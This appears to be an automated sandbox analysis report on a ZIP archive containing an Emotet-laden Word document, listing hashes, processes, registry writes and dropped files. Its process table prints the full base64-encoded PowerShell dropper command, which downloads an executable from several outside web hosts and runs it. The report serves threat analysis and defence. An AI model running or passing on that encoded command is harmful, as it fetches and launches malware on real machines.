
| File name: | 349d13ca99ab03869548d75b99e5a1d0.zip |
| Full analysis: | https://app.any.run/tasks/86819eaa-c6f6-4545-89e6-dd1e6881ee3c |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | August 12, 2022, 16:09:23 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 5BB85FC60688E2EEAAE5F2C0D4DAAB64 |
| SHA1: | D5C8CBC513D92CCF5FE4E2FF836CCB6A05FA097B |
| SHA256: | E26B12859CE5D6654399EC144BA5196FA97BC04CF36D6ED3881501A9478B0338 |
| SSDEEP: | 1536:4CpkVTh0GSnrjdqD8z9DogHmO6Sxwo5AlaJoOtKp:4dljE/dm8xDOmxD5AoJoOtq |
MALICIOUS


Drops known malicious document

- WinRAR.exe (PID: 3440)
SUSPICIOUS
Reads default file associations for system extensions
- WinRAR.exe (PID: 3440)
Checks supported languages
- WinRAR.exe (PID: 3440)
- powershell.exe (PID: 3260)
Reads the computer name
- WinRAR.exe (PID: 3440)
- powershell.exe (PID: 3260)
Executed via WMI
- powershell.exe (PID: 3260)
Reads Environment values
- powershell.exe (PID: 3260)
INFO
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 3440)
- WINWORD.EXE (PID: 308)
Reads the computer name
- WINWORD.EXE (PID: 308)
- taskmgr.exe (PID: 3036)
Checks supported languages
- WINWORD.EXE (PID: 308)
- taskmgr.exe (PID: 3036)
- ntvdm.exe (PID: 2060)
Reads mouse settings
- WINWORD.EXE (PID: 308)
Reads settings of System Certificates
- powershell.exe (PID: 3260)
Checks Windows Trust Settings
- powershell.exe (PID: 3260)
Manual execution by user
- taskmgr.exe (PID: 3036)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipFileName: | 1word.doc |
|---|---|
| ZipUncompressedSize: | 193480 |
| ZipCompressedSize: | 83799 |
| ZipCRC: | 0xe52c1491 |
| ZipModifyDate: | 2021:03:22 18:29:13 |
| ZipCompression: | Deflated |
| ZipBitFlag: | 0x0001 |
| ZipRequiredVersion: | 788 |
Total processes
42
Monitored processes
5
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 308 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb3440.22829\1word.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2060 | "C:\Windows\system32\ntvdm.exe" -i1 | C:\Windows\system32\ntvdm.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NTVDM.EXE Exit code: 3221225477 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3036 | "C:\Windows\system32\taskmgr.exe" /4 | C:\Windows\system32\taskmgr.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Task Manager Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3260 | powershell -e JABNADYAaABxADkAcAA1AD0AKAAoACcAUQAnACsAJwB0AHgAJwApACsAKAAnAGQAegBzACcAKwAnAGgAJwApACkAOwAuACgAJwBuAGUAdwAnACsAJwAtAGkAdABlACcAKwAnAG0AJwApACAAJABlAE4AVgA6AHUAcwBlAFIAcABSAE8AZgBJAEwAZQBcAHMAcQBQAGcARABmAGkAXABkAFEASwBHAHAAdwBDAFwAIAAtAGkAdABlAG0AdAB5AHAAZQAgAEQASQByAEUAYwB0AG8AcgBZADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAGAARQBgAGMAVQBSAGkAYABUAFkAUAByAG8AdABgAE8AQwBPAEwAIgAgAD0AIAAoACgAJwB0AGwAJwArACcAcwAxADIALAAnACsAJwAgACcAKQArACcAdAAnACsAKAAnAGwAcwAnACsAJwAxACcAKQArACgAJwAxACwAJwArACcAIAB0AGwAcwAnACkAKQA7ACQAUQBmAGkAZgBvAHYANwAgAD0AIAAoACgAJwBFACcAKwAnADIAOQAzADcAJwApACsAJwBhACcAKwAnADQAeQAnACkAOwAkAEUAZABnAHYAMwA4AGIAPQAoACgAJwBNAHkAdQAnACsAJwBuACcAKQArACcAcQAnACsAJwB3AGwAJwApADsAJABWAGwAeABpAHcANgA5AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAHkAJwArACcAQQBwACcAKwAnAFMAJwArACgAJwBxACcAKwAnAHAAZwBkACcAKQArACgAJwBmAGkAeQBBACcAKwAnAHAARAAnACkAKwAnAHEAJwArACgAJwBrACcAKwAnAGcAcAB3AGMAeQBBACcAKQArACcAcAAnACkALQBDAFIARQBwAGwAYQBDAEUAIAAoACcAeQBBACcAKwAnAHAAJwApACwAWwBjAEgAQQBSAF0AOQAyACkAKwAkAFEAZgBpAGYAbwB2ADcAKwAoACcALgBlACcAKwAnAHgAZQAnACkAOwAkAFUAdAB1AHQAZQAzAHcAPQAoACgAJwBTAF8AJwArACcAegB5AGsAJwApACsAJwA3AHIAJwApADsAJABCAHkAMQBiADIAdgB4AD0AJgAoACcAbgAnACsAJwBlACcAKwAnAHcALQBvAGIAagBlAGMAdAAnACkAIABuAGUAVAAuAHcARQBiAGMATABpAEUATgB0ADsAJABNAHYANQBrAGkAOAB5AD0AKAAoACcAaAAnACsAJwB0AHQAcAAnACsAJwA6AC8AJwApACsAJwAvACcAKwAoACcAZgBvAHIAdAAnACsAJwBjACcAKQArACgAJwBvAGwAbAAnACsAJwBpAG4AJwApACsAKAAnAHMAYQAnACsAJwB0AGgAbAAnACkAKwAoACcAZQAnACsAJwB0AGUAZgAnACkAKwAnAGEAYwAnACsAJwB0ACcAKwAnAG8AJwArACcAcgB5ACcAKwAnAC4AYwAnACsAJwBvAG0AJwArACgAJwAvAHcAcAAtAGEAJwArACcAZABtACcAKwAnAGkAbgAnACsAJwAvAGkALwAnACkAKwAoACcAKgBoACcAKwAnAHQAdAAnACkAKwAnAHAAOgAnACsAJwAvACcAKwAnAC8AJwArACcAZwAnACsAJwBlAHQAJwArACcAbQAnACsAKAAnAGkAJwArACcAbgBnAC4AYwAnACkAKwAnAG8AbQAnACsAJwAvACcAKwAnAGYAbwAnACsAJwByAHUAJwArACcAbQAvACcAKwAoACcAcAAnACsAJwAvACoAaAAnACkAKwAnAHQAJwArACgAJwB0AHAAOgAvAC8AJwArACcAZwAnACkAKwAnAGEAZgAnACsAJwBmACcAKwAoACcAYQAtACcAKwAnAG0AdQAnACkAKwAoACcAcwAnACsAJwBpAGMALgAnACkAKwAoACcAYwBvACcAKwAnAG0ALwBjACcAKQArACgAJwBnAGkALQAnACsAJwBiAGkAJwApACsAJwBuACcAKwAnAC8AJwArACgAJwBVAE0AJwArACcALwAnACkAKwAoACcAKgBoAHQAdAAnACsAJwBwACcAKQArACcAOgAvACcAKwAnAC8AZgAnACsAKAAnAHIAYQBuACcAKwAnAGsAJwArACcAZgB1AHIAJwApACsAJwB0AGUAJwArACgAJwBsAGYAJwArACcAYQAnACkAKwAoACcAcgAnACsAJwBvAGwAJwArACcAaQAnACsAJwBsAGwAbwAnACsAJwAuAGMAbwBtAC8AbABhAHMAJwApACsAKAAnAGUAJwArACcAdQAvAGMANwAnACsAJwAvACcAKQArACcAKgAnACsAKAAnAGgAdAB0ACcAKwAnAHAAJwArACcAOgAvAC8AZQB2AGkAbABuAGUAcgBkACcAKQArACcALgBvACcAKwAnAHIAZwAnACsAKAAnAC8AYwBnAGkALQAnACsAJwBiACcAKQArACgAJwBpAG4AJwArACcALwBuAFUAJwApACsAKAAnAGkAJwArACcALwAqAGgAJwApACsAJwB0ACcAKwAnAHQAJwArACgAJwBwACcAKwAnADoALwAnACkAKwAoACcALwBnAGEAJwArACcAcAAnACkAKwAnAGUAJwArACcAcwBtACcAKwAoACcAbQAuAG8AcgAnACsAJwBnAC8AbwAnACkAKwAoACcAbAAnACsAJwBkAC8AJwArACcATQAvACoAaAB0ACcAKQArACcAdABwACcAKwAnADoALwAnACsAKAAnAC8AJwArACcAZwByACcAKQArACgAJwBtACcAKwAnAGwAJwArACcALgBuAGUAdAAnACkAKwAoACcALwB3ACcAKwAnAHAAJwApACsAKAAnAC8AQwAnACsAJwAvACcAKQApAC4AIgBzAFAATABgAEkAdAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAE8AbgAzAGwAeQBjADcAPQAoACgAJwBQACcAKwAnAGEAaAAnACkAKwAnADYAeQAnACsAJwBoADEAJwApADsAZgBvAHIAZQBhAGMAaAAoACQARABjAGsAeQBpAGwAZwAgAGkAbgAgACQATQB2ADUAawBpADgAeQApAHsAdAByAHkAewAkAEIAeQAxAGIAMgB2AHgALgAiAGQATwBXAGAATgBgAEwAbwBhAGQAZgBJAGwARQAiACgAJABEAGMAawB5AGkAbABnACwAIAAkAFYAbAB4AGkAdwA2ADkAKQA7ACQAUQBmAGQAcwBpAGYAMAA9ACgAKAAnAE0AJwArACcAMAA2ACcAKQArACcAMwBpACcAKwAnAG4ANAAnACkAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQBJAHQAJwArACcAZQBtACcAKQAgACQAVgBsAHgAaQB3ADYAOQApAC4AIgBsAEUATgBgAGcAdABoACIAIAAtAGcAZQAgADMAMgAyADUANAApACAAewAmACgAJwBJAG4AdgBvACcAKwAnAGsAJwArACcAZQAnACsAJwAtAEkAdABlAG0AJwApACgAJABWAGwAeABpAHcANgA5ACkAOwAkAE4ANQBkADYAXwAwAHoAPQAoACgAJwBZADgAJwArACcAZQAnACkAKwAnAHYAJwArACgAJwAyAHUAJwArACcAdAAnACkAKQA7AGIAcgBlAGEAawA7ACQATwBiAGYAMwAwADUAbwA9ACgAKAAnAEoANQAxACcAKwAnAGkAJwApACsAJwBkACcAKwAnAG8AaQAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFAAeQBmAG4AeABrAHgAPQAoACgAJwBLADYAawBpADUAJwArACcANQAnACkAKwAnADIAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3440 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\349d13ca99ab03869548d75b99e5a1d0.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
Total events
8 781
Read events
8 002
Write events
652
Delete events
127
Modification events
| (PID) Process: | (3440) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3440) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3440) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\16C\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3440) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||
| (PID) Process: | (3440) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (3440) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\349d13ca99ab03869548d75b99e5a1d0.zip | |||
| (PID) Process: | (3440) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3440) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3440) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3440) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
0
Suspicious files
5
Text files
3
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 308 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR33C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3260 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:— | SHA256:— | |||
| 3260 | powershell.exe | C:\Users\admin\Sqpgdfi\Dqkgpwc\E2937a4y.exe | html | |
MD5:— | SHA256:— | |||
| 308 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 308 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF2DBEA99EB9F83E98.TMP | binary | |
MD5:— | SHA256:— | |||
| 308 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 308 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb3440.22829\~$1word.doc | pgc | |
MD5:— | SHA256:— | |||
| 3260 | powershell.exe | C:\Users\admin\AppData\Local\Temp\u3fb3m3m.14r.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2060 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scs5F18.tmp | text | |
MD5:8CF6DDB5AA59B49F34B967CD46F013B6 | SHA256:EE06792197C3E025B84860A72460EAF628C66637685F8C52C5A08A9CC35D376C | |||

| 3440 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb3440.22829\1word.doc | document | |
MD5:349D13CA99AB03869548D75B99E5A1D0 | SHA256:D34849E1C97F9E615B3A9B800CA1F11ED04A92B1014F55AA0158E3FFFC22D78F | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
1
Threats
0
HTTP requests
